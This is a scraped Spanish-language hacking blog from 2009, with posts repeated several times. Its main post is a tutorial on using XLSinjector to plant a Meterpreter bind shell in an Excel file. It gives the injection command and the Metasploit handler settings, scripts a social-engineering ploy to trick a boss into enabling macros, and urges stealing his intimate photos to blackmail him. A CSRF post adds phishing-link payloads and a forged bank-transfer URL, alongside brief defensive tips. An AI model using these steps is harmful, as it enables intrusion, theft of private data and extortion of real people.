Yo no tengo mucho que escribir, esta presentación lo dice todo.

http://www.open-sec.com/oseh/oseh.html

Suerte si entran al curso

Saludos

Dr.White

Backup Oficial de SeguridadBlanca.Org

lunes, 30 de noviembre de 2009

OSEH - Open Sec Ethical Hacker

Yo no tengo mucho que escribir, esta presentación lo dice todo.

http://www.open-sec.com/oseh/oseh.html

Suerte si entran al curso

Saludos

Dr.White

http://www.open-sec.com/oseh/oseh.html

Suerte si entran al curso

Saludos

Dr.White

Etiquetas:

Eventos de Interes...,

seguridadblanca

XLSinjector - Inyectar Consola Meterpreter en .xls

Pasandome por DragonJAR como de costumbre di con que habían escrito sobre esta t00l el XlsInjector, Hoy mismo la iva a probar con un amigo pero me dijo que no en el colegio así que decidi probarlo con otro amigo.





Lo acabo de terminar de probar, tuve algunos problemitas al principio pero era por que no recordaba algo, ahora ya lo probe y esta bueno... primero necesitamos nuestro queridisimo metaspl0it:

click Aquí para descargar

Bueno ya lo tenemos ahora a descargar el XlsInjector =)

click aquí para descargarlo

Ahora si les voy a explicar básicamente como funciona esto.

este archivo programado en Perl lo que hace es poner una consola meterpreter en un archivo de Excel cualquiera. para esto necesitamos un modulo perl el win32:OLE que podemos descargar desde aquí ahora una ves que lo tenemos lo que hace básicamente el programa es abrir una conexion remota por el puerto 4444 entonces ya el resto es fácil.

una ves que la victima haya sido "Infectada" podremos hacerle la conexion remota con el Metaspl0it =) bien,, viene la parte divertida...

una ves que el archivo ya esta abierto (ojo solo cuando el archivo esta abierto podemos hacer conexion ya que esto corre en la ram (no genera procesos))

Para usar la t00l lo primero que harmeos será usar algo como esto:

perl xlsinjector.pl -i credito2009.xls -o credito2009infected.xls

listo ahora ya tenemos nuestro XLS malicioso... ahora nosotoros tenemos que usar un poco de ingeniría social aquí, o encontrar una manera de poner las macros del excel en bajo (confiar en proyectos de Visual), esto lo tendremos que hacer con algo como lo siguiente:

Jefe dice:

* Dedalo mandame ya los creditos del 2009

Dedalo dice:

* Claro jefe ahí le va...

-------------

tranferencia de credito2009infected.xls ha sido exitosa

-------------

Jefe dice:

* muchas gracias Dedalo

Dedalo dice:

* Espere jefe para que funcione debe de bajar los macros ya que use un modulo de visual basic para que el archivo tenga una mejor distribución así el peso sería menor y de esa manera tambien podrá sacar unos promedios mas rápidos y todo se ejecutará ademas los creditos con una formula extensa dejan sin ram la PC y eso nos costaría tiempo y espacio. para poner los macros en confiable debe de...

Jefe dice:

* Bueno dedalo el de sistemas eres tu yo te obedesco... nomas cuidado con malograrme el PC que tengo fotos PORNO con la mujer que me cojo y no es mi esposa jaja dedalo tu sabes como somos nosotros...

Dedalo dice:

* ok Jefe no se preocupe.

Ahora como ven convencimos al Jefe Atarantandolo con cosas que el no entiendo y con un lexico en el cual el es limitado, cuando obtengamos las fotos del jefe se las mostraremos a la mujer.

Ahora fácil el ya tiene abierto el Excel lo está mirando y ya casi todo está listo ahora abriremos nuestro metaspl0it y a Vulnerar se ha dicho.

Abrimos nuestro metaspl0it y ponemos:

Use multi/handler

luego que se ponga para usarlo vamos a poner:

set payload windows/meterpreter/bind_tcp

una ves puesto pondremos:

set RHOST ipdemaquinaconxls

una ves ya puesto pondremos

set RPORT 4444

luego hay que poner el comando mágico de metaspl0it =)

EXPLOIT

Listo ya lo hemos explotado si todo sale bien entonces ahora deberiamos tener acceso a la PC de nuestro JEFE... ahora podremos usar los comandos de una consola meterpreter... yo les facilito unos obtenidos de DragonJAR.org:

Es lo mismo que obtendriamos con el "?" pero se los facilito igual...

Core Commands

=============

Command Description

——- ———–

? Help menu

channel Displays information about active channels

close Closes a channel

exit Terminate the meterpreter session

help Help menu

interact Interacts with a channel

irb Drop into irb scripting mode

migrate Migrate the server to another process

quit Terminate the meterpreter session

read Reads data from a channel

run Executes a meterpreter script

use Load a one or more meterpreter extensions

write Writes data to a channel

Stdapi: File system Commands

============================

Command Description

——- ———–

cat Read the contents of a file to the screen

cd Change directory

download Download a file or directory

edit Edit a file

getlwd Print local working directory

getwd Print working directory

lcd Change local working directory

lpwd Print local working directory

ls List files

mkdir Make directory

pwd Print working directory

rmdir Remove directory

upload Upload a file or directory

Stdapi: Networking Commands

===========================

Command Description

——- ———–

ipconfig Display interfaces

portfwd Forward a local port to a remote service

route View and modify the routing table

Stdapi: System Commands

=======================

Command Description

——- ———–

execute Execute a command

getpid Get the current process identifier

getuid Get the user that the server is running as

kill Terminate a process

ps List running processes

reboot Reboots the remote computer

reg Modify and interact with the remote registry

rev2self Calls RevertToSelf() on the remote machine

shutdown Shuts down the remote computer

sysinfo Gets information about the remote system, such as OS

Stdapi: User interface Commands

===============================

Command Description

——- ———–

idletime Returns the number of seconds the remote user has been idle

uictl Control some of the user interface components

Priv: Password database Commands

================================

Command Description

——- ———–

hashdump Dumps the contents of the SAM database

Priv: Timestomp Commands

========================

Command Description

——- ———–

timestomp Manipulate file MACE attributes

Listo con esto ya estan preparados para hacer este ataque y pedir un aumento por chantaje a su jefe BOCON... un consejo que les puedo dar es leerse este PDF para que pueda ver mas utilidades para la consola meterpreter... usen migrate para que se vuelva un proceso y no esten superditados a que el jefe tenga abierto el .xls

Ahora si concluyo =)

-----

Happy Hacking

-----

referencias: Dragonjar.org

Saludos

Dr.White

Lo acabo de terminar de probar, tuve algunos problemitas al principio pero era por que no recordaba algo, ahora ya lo probe y esta bueno... primero necesitamos nuestro queridisimo metaspl0it:

click Aquí para descargar

Bueno ya lo tenemos ahora a descargar el XlsInjector =)

click aquí para descargarlo

Ahora si les voy a explicar básicamente como funciona esto.

este archivo programado en Perl lo que hace es poner una consola meterpreter en un archivo de Excel cualquiera. para esto necesitamos un modulo perl el win32:OLE que podemos descargar desde aquí ahora una ves que lo tenemos lo que hace básicamente el programa es abrir una conexion remota por el puerto 4444 entonces ya el resto es fácil.

una ves que la victima haya sido "Infectada" podremos hacerle la conexion remota con el Metaspl0it =) bien,, viene la parte divertida...

una ves que el archivo ya esta abierto (ojo solo cuando el archivo esta abierto podemos hacer conexion ya que esto corre en la ram (no genera procesos))

Para usar la t00l lo primero que harmeos será usar algo como esto:

perl xlsinjector.pl -i credito2009.xls -o credito2009infected.xls

listo ahora ya tenemos nuestro XLS malicioso... ahora nosotoros tenemos que usar un poco de ingeniría social aquí, o encontrar una manera de poner las macros del excel en bajo (confiar en proyectos de Visual), esto lo tendremos que hacer con algo como lo siguiente:

Jefe dice:

* Dedalo mandame ya los creditos del 2009

Dedalo dice:

* Claro jefe ahí le va...

-------------

tranferencia de credito2009infected.xls ha sido exitosa

-------------

Jefe dice:

* muchas gracias Dedalo

Dedalo dice:

* Espere jefe para que funcione debe de bajar los macros ya que use un modulo de visual basic para que el archivo tenga una mejor distribución así el peso sería menor y de esa manera tambien podrá sacar unos promedios mas rápidos y todo se ejecutará ademas los creditos con una formula extensa dejan sin ram la PC y eso nos costaría tiempo y espacio. para poner los macros en confiable debe de...

Jefe dice:

* Bueno dedalo el de sistemas eres tu yo te obedesco... nomas cuidado con malograrme el PC que tengo fotos PORNO con la mujer que me cojo y no es mi esposa jaja dedalo tu sabes como somos nosotros...

Dedalo dice:

* ok Jefe no se preocupe.

Ahora como ven convencimos al Jefe Atarantandolo con cosas que el no entiendo y con un lexico en el cual el es limitado, cuando obtengamos las fotos del jefe se las mostraremos a la mujer.

Ahora fácil el ya tiene abierto el Excel lo está mirando y ya casi todo está listo ahora abriremos nuestro metaspl0it y a Vulnerar se ha dicho.

Abrimos nuestro metaspl0it y ponemos:

Use multi/handler

luego que se ponga para usarlo vamos a poner:

set payload windows/meterpreter/bind_tcp

una ves puesto pondremos:

set RHOST ipdemaquinaconxls

una ves ya puesto pondremos

set RPORT 4444

luego hay que poner el comando mágico de metaspl0it =)

EXPLOIT

Listo ya lo hemos explotado si todo sale bien entonces ahora deberiamos tener acceso a la PC de nuestro JEFE... ahora podremos usar los comandos de una consola meterpreter... yo les facilito unos obtenidos de DragonJAR.org:

Es lo mismo que obtendriamos con el "?" pero se los facilito igual...

Core Commands

=============

Command Description

——- ———–

? Help menu

channel Displays information about active channels

close Closes a channel

exit Terminate the meterpreter session

help Help menu

interact Interacts with a channel

irb Drop into irb scripting mode

migrate Migrate the server to another process

quit Terminate the meterpreter session

read Reads data from a channel

run Executes a meterpreter script

use Load a one or more meterpreter extensions

write Writes data to a channel

Stdapi: File system Commands

============================

Command Description

——- ———–

cat Read the contents of a file to the screen

cd Change directory

download Download a file or directory

edit Edit a file

getlwd Print local working directory

getwd Print working directory

lcd Change local working directory

lpwd Print local working directory

ls List files

mkdir Make directory

pwd Print working directory

rmdir Remove directory

upload Upload a file or directory

Stdapi: Networking Commands

===========================

Command Description

——- ———–

ipconfig Display interfaces

portfwd Forward a local port to a remote service

route View and modify the routing table

Stdapi: System Commands

=======================

Command Description

——- ———–

execute Execute a command

getpid Get the current process identifier

getuid Get the user that the server is running as

kill Terminate a process

ps List running processes

reboot Reboots the remote computer

reg Modify and interact with the remote registry

rev2self Calls RevertToSelf() on the remote machine

shutdown Shuts down the remote computer

sysinfo Gets information about the remote system, such as OS

Stdapi: User interface Commands

===============================

Command Description

——- ———–

idletime Returns the number of seconds the remote user has been idle

uictl Control some of the user interface components

Priv: Password database Commands

================================

Command Description

——- ———–

hashdump Dumps the contents of the SAM database

Priv: Timestomp Commands

========================

Command Description

——- ———–

timestomp Manipulate file MACE attributes

Listo con esto ya estan preparados para hacer este ataque y pedir un aumento por chantaje a su jefe BOCON... un consejo que les puedo dar es leerse este PDF para que pueda ver mas utilidades para la consola meterpreter... usen migrate para que se vuelva un proceso y no esten superditados a que el jefe tenga abierto el .xls

Ahora si concluyo =)

-----

Happy Hacking

-----

referencias: Dragonjar.org

Saludos

Dr.White

Etiquetas:

Seguridad Informática,

Tool,

Virus y Malware

XLSinjector - Inyectar Consola Meterpreter en .xls

Pasandome por DragonJAR como de costumbre di con que habían escrito sobre esta t00l el XlsInjector, Hoy mismo la iva a probar con un amigo pero me dijo que no en el colegio así que decidi probarlo con otro amigo.

Lo acabo de terminar de probar, tuve algunos problemitas al principio pero era por que no recordaba algo, ahora ya lo probe y esta bueno... primero necesitamos nuestro queridisimo metaspl0it:

click Aquí para descargar

Bueno ya lo tenemos ahora a descargar el XlsInjector =)

click aquí para descargarlo

Ahora si les voy a explicar básicamente como funciona esto.

este archivo programado en Perl lo que hace es poner una consola meterpreter en un archivo de Excel cualquiera. para esto necesitamos un modulo perl el win32:OLE que podemos descargar desde aquí ahora una ves que lo tenemos lo que hace básicamente el programa es abrir una conexion remota por el puerto 4444 entonces ya el resto es fácil.

una ves que la victima haya sido "Infectada" podremos hacerle la conexion remota con el Metaspl0it =) bien,, viene la parte divertida...

una ves que el archivo ya esta abierto (ojo solo cuando el archivo esta abierto podemos hacer conexion ya que esto corre en la ram (no genera procesos))

Para usar la t00l lo primero que harmeos será usar algo como esto:

perl xlsinjector.pl -i credito2009.xls -o credito2009infected.xls

listo ahora ya tenemos nuestro XLS malicioso... ahora nosotoros tenemos que usar un poco de ingeniría social aquí, o encontrar una manera de poner las macros del excel en bajo (confiar en proyectos de Visual), esto lo tendremos que hacer con algo como lo siguiente:

Jefe dice:

* Dedalo mandame ya los creditos del 2009

Dedalo dice:

* Claro jefe ahí le va...

-------------

tranferencia de credito2009infected.xls ha sido exitosa

-------------

Jefe dice:

* muchas gracias Dedalo

Dedalo dice:

* Espere jefe para que funcione debe de bajar los macros ya que use un modulo de visual basic para que el archivo tenga una mejor distribución así el peso sería menor y de esa manera tambien podrá sacar unos promedios mas rápidos y todo se ejecutará ademas los creditos con una formula extensa dejan sin ram la PC y eso nos costaría tiempo y espacio. para poner los macros en confiable debe de...

Jefe dice:

* Bueno dedalo el de sistemas eres tu yo te obedesco... nomas cuidado con malograrme el PC que tengo fotos PORNO con la mujer que me cojo y no es mi esposa jaja dedalo tu sabes como somos nosotros...

Dedalo dice:

* ok Jefe no se preocupe.

Ahora como ven convencimos al Jefe Atarantandolo con cosas que el no entiendo y con un lexico en el cual el es limitado, cuando obtengamos las fotos del jefe se las mostraremos a la mujer.

Ahora fácil el ya tiene abierto el Excel lo está mirando y ya casi todo está listo ahora abriremos nuestro metaspl0it y a Vulnerar se ha dicho.

Abrimos nuestro metaspl0it y ponemos:

Use multi/handler

luego que se ponga para usarlo vamos a poner:

set payload windows/meterpreter/bind_tcp

una ves puesto pondremos:

set RHOST ipdemaquinaconxls

una ves ya puesto pondremos

set RPORT 4444

luego hay que poner el comando mágico de metaspl0it =)

EXPLOIT

Listo ya lo hemos explotado si todo sale bien entonces ahora deberiamos tener acceso a la PC de nuestro JEFE... ahora podremos usar los comandos de una consola meterpreter... yo les facilito unos obtenidos de DragonJAR.org:

Es lo mismo que obtendriamos con el "?" pero se los facilito igual...

Core Commands

=============

Command Description

——- ———–

? Help menu

channel Displays information about active channels

close Closes a channel

exit Terminate the meterpreter session

help Help menu

interact Interacts with a channel

irb Drop into irb scripting mode

migrate Migrate the server to another process

quit Terminate the meterpreter session

read Reads data from a channel

run Executes a meterpreter script

use Load a one or more meterpreter extensions

write Writes data to a channel

Stdapi: File system Commands

============================

Command Description

——- ———–

cat Read the contents of a file to the screen

cd Change directory

download Download a file or directory

edit Edit a file

getlwd Print local working directory

getwd Print working directory

lcd Change local working directory

lpwd Print local working directory

ls List files

mkdir Make directory

pwd Print working directory

rmdir Remove directory

upload Upload a file or directory

Stdapi: Networking Commands

===========================

Command Description

——- ———–

ipconfig Display interfaces

portfwd Forward a local port to a remote service

route View and modify the routing table

Stdapi: System Commands

=======================

Command Description

——- ———–

execute Execute a command

getpid Get the current process identifier

getuid Get the user that the server is running as

kill Terminate a process

ps List running processes

reboot Reboots the remote computer

reg Modify and interact with the remote registry

rev2self Calls RevertToSelf() on the remote machine

shutdown Shuts down the remote computer

sysinfo Gets information about the remote system, such as OS

Stdapi: User interface Commands

===============================

Command Description

——- ———–

idletime Returns the number of seconds the remote user has been idle

uictl Control some of the user interface components

Priv: Password database Commands

================================

Command Description

——- ———–

hashdump Dumps the contents of the SAM database

Priv: Timestomp Commands

========================

Command Description

——- ———–

timestomp Manipulate file MACE attributes

Listo con esto ya estan preparados para hacer este ataque y pedir un aumento por chantaje a su jefe BOCON... un consejo que les puedo dar es leerse este PDF para que pueda ver mas utilidades para la consola meterpreter... usen migrate para que se vuelva un proceso y no esten superditados a que el jefe tenga abierto el .xls

Ahora si concluyo =)

-----

Happy Hacking

-----

referencias: Dragonjar.org

Saludos

Dr.White

Lo acabo de terminar de probar, tuve algunos problemitas al principio pero era por que no recordaba algo, ahora ya lo probe y esta bueno... primero necesitamos nuestro queridisimo metaspl0it:

click Aquí para descargar

Bueno ya lo tenemos ahora a descargar el XlsInjector =)

click aquí para descargarlo

Ahora si les voy a explicar básicamente como funciona esto.

este archivo programado en Perl lo que hace es poner una consola meterpreter en un archivo de Excel cualquiera. para esto necesitamos un modulo perl el win32:OLE que podemos descargar desde aquí ahora una ves que lo tenemos lo que hace básicamente el programa es abrir una conexion remota por el puerto 4444 entonces ya el resto es fácil.

una ves que la victima haya sido "Infectada" podremos hacerle la conexion remota con el Metaspl0it =) bien,, viene la parte divertida...

una ves que el archivo ya esta abierto (ojo solo cuando el archivo esta abierto podemos hacer conexion ya que esto corre en la ram (no genera procesos))

Para usar la t00l lo primero que harmeos será usar algo como esto:

perl xlsinjector.pl -i credito2009.xls -o credito2009infected.xls

listo ahora ya tenemos nuestro XLS malicioso... ahora nosotoros tenemos que usar un poco de ingeniría social aquí, o encontrar una manera de poner las macros del excel en bajo (confiar en proyectos de Visual), esto lo tendremos que hacer con algo como lo siguiente:

Jefe dice:

* Dedalo mandame ya los creditos del 2009

Dedalo dice:

* Claro jefe ahí le va...

-------------

tranferencia de credito2009infected.xls ha sido exitosa

-------------

Jefe dice:

* muchas gracias Dedalo

Dedalo dice:

* Espere jefe para que funcione debe de bajar los macros ya que use un modulo de visual basic para que el archivo tenga una mejor distribución así el peso sería menor y de esa manera tambien podrá sacar unos promedios mas rápidos y todo se ejecutará ademas los creditos con una formula extensa dejan sin ram la PC y eso nos costaría tiempo y espacio. para poner los macros en confiable debe de...

Jefe dice:

* Bueno dedalo el de sistemas eres tu yo te obedesco... nomas cuidado con malograrme el PC que tengo fotos PORNO con la mujer que me cojo y no es mi esposa jaja dedalo tu sabes como somos nosotros...

Dedalo dice:

* ok Jefe no se preocupe.

Ahora como ven convencimos al Jefe Atarantandolo con cosas que el no entiendo y con un lexico en el cual el es limitado, cuando obtengamos las fotos del jefe se las mostraremos a la mujer.

Ahora fácil el ya tiene abierto el Excel lo está mirando y ya casi todo está listo ahora abriremos nuestro metaspl0it y a Vulnerar se ha dicho.

Abrimos nuestro metaspl0it y ponemos:

Use multi/handler

luego que se ponga para usarlo vamos a poner:

set payload windows/meterpreter/bind_tcp

una ves puesto pondremos:

set RHOST ipdemaquinaconxls

una ves ya puesto pondremos

set RPORT 4444

luego hay que poner el comando mágico de metaspl0it =)

EXPLOIT

Listo ya lo hemos explotado si todo sale bien entonces ahora deberiamos tener acceso a la PC de nuestro JEFE... ahora podremos usar los comandos de una consola meterpreter... yo les facilito unos obtenidos de DragonJAR.org:

Es lo mismo que obtendriamos con el "?" pero se los facilito igual...

Core Commands

=============

Command Description

——- ———–

? Help menu

channel Displays information about active channels

close Closes a channel

exit Terminate the meterpreter session

help Help menu

interact Interacts with a channel

irb Drop into irb scripting mode

migrate Migrate the server to another process

quit Terminate the meterpreter session

read Reads data from a channel

run Executes a meterpreter script

use Load a one or more meterpreter extensions

write Writes data to a channel

Stdapi: File system Commands

============================

Command Description

——- ———–

cat Read the contents of a file to the screen

cd Change directory

download Download a file or directory

edit Edit a file

getlwd Print local working directory

getwd Print working directory

lcd Change local working directory

lpwd Print local working directory

ls List files

mkdir Make directory

pwd Print working directory

rmdir Remove directory

upload Upload a file or directory

Stdapi: Networking Commands

===========================

Command Description

——- ———–

ipconfig Display interfaces

portfwd Forward a local port to a remote service

route View and modify the routing table

Stdapi: System Commands

=======================

Command Description

——- ———–

execute Execute a command

getpid Get the current process identifier

getuid Get the user that the server is running as

kill Terminate a process

ps List running processes

reboot Reboots the remote computer

reg Modify and interact with the remote registry

rev2self Calls RevertToSelf() on the remote machine

shutdown Shuts down the remote computer

sysinfo Gets information about the remote system, such as OS

Stdapi: User interface Commands

===============================

Command Description

——- ———–

idletime Returns the number of seconds the remote user has been idle

uictl Control some of the user interface components

Priv: Password database Commands

================================

Command Description

——- ———–

hashdump Dumps the contents of the SAM database

Priv: Timestomp Commands

========================

Command Description

——- ———–

timestomp Manipulate file MACE attributes

Listo con esto ya estan preparados para hacer este ataque y pedir un aumento por chantaje a su jefe BOCON... un consejo que les puedo dar es leerse este PDF para que pueda ver mas utilidades para la consola meterpreter... usen migrate para que se vuelva un proceso y no esten superditados a que el jefe tenga abierto el .xls

Ahora si concluyo =)

-----

Happy Hacking

-----

referencias: Dragonjar.org

Saludos

Dr.White

Etiquetas:

Seguridad Informática,

Tool,

Virus y Malware

Desmintiendo Mi robo de Identidad (análisis)

Bueno, Como ya muchos lectores habrán leido en este artículo de elladodelmal se habla de que yo he escrito comentarios muy fuera de lugar insultando el Blog Un Informático del lado del mal a Maligno (chema) e inclusive poniendo en duda sus habilidades y pues aprovecharé este pequeño insidente de robo de identidad para que se denc cuenta de los problemas que se pueden causar.

1.- Nombres

Click aquí para ir a la entrada donde se ven mis supuestos comentarios.

Ahora como ven quien escribe es Dr White y no Dr.White a diferencia de como yo me llamo.

2.- El Link

Si dan Click a Dr White los lleva a http://seguridadblanca.blogspot.com web mia sin embargo yo cuando escribo comentarios siempre lo hago con mi usuario de blogger creo que esto consta en lugares en los que hago comentarios, pueden verificar en todas las entradas donde hay comentarios de SeguridadBlanca.

3.- La Forma de Hablar.

Yo soy informal a la hora de escribir pero simplemente no uso el término LOL en una entrada de blog y en un comentario tampoco y como se podrán dar cuenta yo siempre al final escribo Saludos sin embargo en esa ocación el que falsio mi identidad no lo hizo.

Comentarios Extra:

Soy Lector de ese blog y no se me pasaría por la cabeza atacar a un blog de esa manera con spam, yo hago publicidad de otras formas.

Como pueden ver la anterior imagen obtenida de la web de maligno muestra los comentarios hechos por un Ladron de identidad.

Con esto quiero acabar diciendo que hasta escribí una entrada para que lo visiten:

Click aquí para verla

Antes de Concluir quiero hablar de algo también:

Después de este sentido segundo post, el perdón ha llegado para el Doctor White… De todas formas, estas cosas del Astroturfing hacen que nos sintamos más importantes.

Maligno, no tienes nada que perdonarme por que no he hecho nada, me alaga que incluyas el nick Doctor White en una entrada de tu blog pero no me gusta que sea una como esta, de todas maneras quiero pedir disculpas por los malentendidos.

Aparte te encuentras en mis webs recomendadas y todo sería incapas de hacer algo asi...

Como se han dado cuenta lectores un robo de identidad es algo peligroso, tengan cuidado...

Saludos

Dr.White

1.- Nombres

Click aquí para ir a la entrada donde se ven mis supuestos comentarios.

Ahora como ven quien escribe es Dr White y no Dr.White a diferencia de como yo me llamo.

2.- El Link

Si dan Click a Dr White los lleva a http://seguridadblanca.blogspot.com web mia sin embargo yo cuando escribo comentarios siempre lo hago con mi usuario de blogger creo que esto consta en lugares en los que hago comentarios, pueden verificar en todas las entradas donde hay comentarios de SeguridadBlanca.

3.- La Forma de Hablar.

Yo soy informal a la hora de escribir pero simplemente no uso el término LOL en una entrada de blog y en un comentario tampoco y como se podrán dar cuenta yo siempre al final escribo Saludos sin embargo en esa ocación el que falsio mi identidad no lo hizo.

Comentarios Extra:

Soy Lector de ese blog y no se me pasaría por la cabeza atacar a un blog de esa manera con spam, yo hago publicidad de otras formas.

Como pueden ver la anterior imagen obtenida de la web de maligno muestra los comentarios hechos por un Ladron de identidad.

Con esto quiero acabar diciendo que hasta escribí una entrada para que lo visiten:

Click aquí para verla

Antes de Concluir quiero hablar de algo también:

Después de este sentido segundo post, el perdón ha llegado para el Doctor White… De todas formas, estas cosas del Astroturfing hacen que nos sintamos más importantes.

Maligno, no tienes nada que perdonarme por que no he hecho nada, me alaga que incluyas el nick Doctor White en una entrada de tu blog pero no me gusta que sea una como esta, de todas maneras quiero pedir disculpas por los malentendidos.

Aparte te encuentras en mis webs recomendadas y todo sería incapas de hacer algo asi...

Como se han dado cuenta lectores un robo de identidad es algo peligroso, tengan cuidado...

Saludos

Dr.White

Desmintiendo Mi robo de Identidad (análisis)

Bueno, Como ya muchos lectores habrán leido en este artículo de elladodelmal se habla de que yo he escrito comentarios muy fuera de lugar insultando el Blog Un Informático del lado del mal a Maligno (chema) e inclusive poniendo en duda sus habilidades y pues aprovecharé este pequeño insidente de robo de identidad para que se denc cuenta de los problemas que se pueden causar.

1.- Nombres

Click aquí para ir a la entrada donde se ven mis supuestos comentarios.

Ahora como ven quien escribe es Dr White y no Dr.White a diferencia de como yo me llamo.

2.- El Link

Si dan Click a Dr White los lleva a http://seguridadblanca.blogspot.com web mia sin embargo yo cuando escribo comentarios siempre lo hago con mi usuario de blogger creo que esto consta en lugares en los que hago comentarios, pueden verificar en todas las entradas donde hay comentarios de SeguridadBlanca.

3.- La Forma de Hablar.

Yo soy informal a la hora de escribir pero simplemente no uso el término LOL en una entrada de blog y en un comentario tampoco y como se podrán dar cuenta yo siempre al final escribo Saludos sin embargo en esa ocación el que falsio mi identidad no lo hizo.

Comentarios Extra:

Soy Lector de ese blog y no se me pasaría por la cabeza atacar a un blog de esa manera con spam, yo hago publicidad de otras formas.

Como pueden ver la anterior imagen obtenida de la web de maligno muestra los comentarios hechos por un Ladron de identidad.

Con esto quiero acabar diciendo que hasta escribí una entrada para que lo visiten:

Click aquí para verla

Antes de Concluir quiero hablar de algo también:

Después de este sentido segundo post, el perdón ha llegado para el Doctor White… De todas formas, estas cosas del Astroturfing hacen que nos sintamos más importantes.

Maligno, no tienes nada que perdonarme por que no he hecho nada, me alaga que incluyas el nick Doctor White en una entrada de tu blog pero no me gusta que sea una como esta, de todas maneras quiero pedir disculpas por los malentendidos.

Aparte te encuentras en mis webs recomendadas y todo sería incapas de hacer algo asi...

Como se han dado cuenta lectores un robo de identidad es algo peligroso, tengan cuidado...

Saludos

Dr.White

1.- Nombres

Click aquí para ir a la entrada donde se ven mis supuestos comentarios.

Ahora como ven quien escribe es Dr White y no Dr.White a diferencia de como yo me llamo.

2.- El Link

Si dan Click a Dr White los lleva a http://seguridadblanca.blogspot.com web mia sin embargo yo cuando escribo comentarios siempre lo hago con mi usuario de blogger creo que esto consta en lugares en los que hago comentarios, pueden verificar en todas las entradas donde hay comentarios de SeguridadBlanca.

3.- La Forma de Hablar.

Yo soy informal a la hora de escribir pero simplemente no uso el término LOL en una entrada de blog y en un comentario tampoco y como se podrán dar cuenta yo siempre al final escribo Saludos sin embargo en esa ocación el que falsio mi identidad no lo hizo.

Comentarios Extra:

Soy Lector de ese blog y no se me pasaría por la cabeza atacar a un blog de esa manera con spam, yo hago publicidad de otras formas.

Como pueden ver la anterior imagen obtenida de la web de maligno muestra los comentarios hechos por un Ladron de identidad.

Con esto quiero acabar diciendo que hasta escribí una entrada para que lo visiten:

Click aquí para verla

Antes de Concluir quiero hablar de algo también:

Después de este sentido segundo post, el perdón ha llegado para el Doctor White… De todas formas, estas cosas del Astroturfing hacen que nos sintamos más importantes.

Maligno, no tienes nada que perdonarme por que no he hecho nada, me alaga que incluyas el nick Doctor White en una entrada de tu blog pero no me gusta que sea una como esta, de todas maneras quiero pedir disculpas por los malentendidos.

Aparte te encuentras en mis webs recomendadas y todo sería incapas de hacer algo asi...

Como se han dado cuenta lectores un robo de identidad es algo peligroso, tengan cuidado...

Saludos

Dr.White

sábado, 28 de noviembre de 2009

PenTest: Cross Site Request Forgery

Este Bug es muy especial ya que con este podemos robar dinero de una manera muy fácil si el sistema de seguridad del banco no es bueno...

Primero quiero explicar un poco como funciona el ataque...

Nosotros descubrimos que las cookies de un banco duran mas del tiempo que deberían durar entonces si nosotros entramos a:

http://feisbuk.com --> nos logueamos

nos manda a:

http://feisbuk.com/home

ahora si nosotros entramos mañana y las cookies no se vencen como deberían y hay problemas con las sessiones entonces nos debería de mandar a

http://feisbuk.com/home --> sin haberse logueado el mismo dia

Ahora digamos que queremos agregar un amigo a feisbuk, nuestro amigo será Jorge Romero.

POST http://feisbuk.com/friends.php HTTP/1.1

...

...

...

...

======================

name=jorge&lname=romero

Como vemos tenemos la parte importante, lo que nos interesa es: name=jorge&lname=romero una ves que tenemos eso el resto ya es más fácil.

si nosotros quisieramos información sobre un tal david andrade el cual no nos acepta como amigo y sabemos que le gustan los carros podriamos hacer lo siguiente...

desde:

un mail cualquiera (podemos usar un mailer) mandarle un correo falso incluyendo lo siguien en el mail:

Si el diera click nosotros podriamos obtener su admistad automatica en feisbuk...

lógico esto no debería ocurrir por que los bancos deberían poner siertos tokens que duren minutos para agregar amigos y siempre ver referer y una cantidad de cosas para proteger al usuario.

Ahora si viene la parte que a muchos le ha de gustar y a otros le divertirá aprender esto...

Explotandolo en un banco:

Nuestro usuario del banco Armando Bronca le ah hecho una tranferencia de 10 Dolares a Perico Palotes y cuando dio click lo que se hizo fue esto...

http://bancodelanacionytodoslospaises.com/account/transferir.php?acct=pericopalotes&amount=10&moneda=dolar

ahora vamos a hacer lo mismo que hicimos en FeisBuk...

le mandamos un mail a nuestra victima que le gustan las motos diciendo algo como:

Si nuestra victima da click nos habrá transferido mucho dinero...

ahora comprenden la gravedad sin mencionar los robos de información que ocurren por este bug...

Como podemos evitarlos siendo admin?

- Agregar tokens a casi todo

- siempre ver referer

- asegurar de que se caduquen las cookies y/o Sessiones

Con los tips de arriba creo que ya no sería tan fácil explotar algo como esto...

y como usuario?

- asegurate que las urls sean reales siempre

- no confies en la publicidad enviada por correo de sitios que no son serios

Bueno espero que con esto haya podido explicar que es el CSRF...

Suscribanse al Blog Plz...

Saludos

Dr.White

Primero quiero explicar un poco como funciona el ataque...

Nosotros descubrimos que las cookies de un banco duran mas del tiempo que deberían durar entonces si nosotros entramos a:

http://feisbuk.com --> nos logueamos

nos manda a:

http://feisbuk.com/home

ahora si nosotros entramos mañana y las cookies no se vencen como deberían y hay problemas con las sessiones entonces nos debería de mandar a

http://feisbuk.com/home --> sin haberse logueado el mismo dia

Ahora digamos que queremos agregar un amigo a feisbuk, nuestro amigo será Jorge Romero.

POST http://feisbuk.com/friends.php HTTP/1.1

...

...

...

...

======================

name=jorge&lname=romero

Como vemos tenemos la parte importante, lo que nos interesa es: name=jorge&lname=romero una ves que tenemos eso el resto ya es más fácil.

si nosotros quisieramos información sobre un tal david andrade el cual no nos acepta como amigo y sabemos que le gustan los carros podriamos hacer lo siguiente...

desde:

un mail cualquiera (podemos usar un mailer) mandarle un correo falso incluyendo lo siguien en el mail:

<a href="http://feisbuk.com/friends.php?name=seguridad&lname=blanca">Click para ver los últimos carros </a>

